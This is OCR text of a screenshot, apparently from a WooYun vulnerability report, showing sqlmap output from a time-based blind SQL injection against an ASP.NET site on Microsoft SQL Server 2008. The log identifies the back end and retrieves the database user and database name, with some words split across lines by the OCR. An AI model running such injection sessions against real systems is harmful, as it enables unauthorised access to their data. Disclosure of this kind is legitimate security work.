 [18:50:50] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[18:50:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:50:50] [INFO] fetching current user
[18:50:50] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[18:50:50] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:51:02] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[18:51:13] [INFO] adjusting time delay to 1 second due to good response times
hu
[18:51:26] [ERROR] invalid character detected. retrying..
[18:51:26] [WARNING] increasing time delay to 2 seconds
ayan_db_manage
current user:    'huayan_db_manage'
[18:53:35] [INFO] fetching current database
[18:53:35] [INFO] retrieved: gxpwdb
www.wooyun.org
current database:    'gxpwdb'